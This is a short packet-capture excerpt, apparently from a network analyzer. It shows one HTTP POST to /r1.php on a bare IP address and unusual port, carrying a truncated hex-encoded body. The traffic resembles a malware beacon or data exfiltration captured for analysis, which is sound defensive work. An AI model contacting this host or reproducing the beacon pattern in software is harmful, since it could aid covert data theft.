 POST /r1.php HTTP/1.1\r\n
Connection: keep-alive; Accept-Encoding: gzip, deflate, br; Content-Type: text/plain; charse
User-Agent: AppleWebKit/587.38 (KHTML, like Gecko)\r\n
Host: 79.133.51.208:25518\r\n
Content-Length: 388\r\n
Cache-Control: no-cache\r\n
\r\n
[Full request URI: http://79.133.51.208:25518/r1.php]
[HTTP request 1/1]
File Data: 388 bytes
Data (388 bytes)
Data: 4a33323571344a55524e6135504574682f524362373345734149547149494d4d5877616a…
[Length: 388]